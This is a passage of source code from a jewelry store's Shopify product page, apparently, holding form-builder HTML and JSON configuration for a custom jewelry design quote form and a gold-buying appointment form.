class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Engagement Ring in 18k Gold with Diamonds',
      type : 'Engagement Ring',
      vendor : 'Simon G.',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be 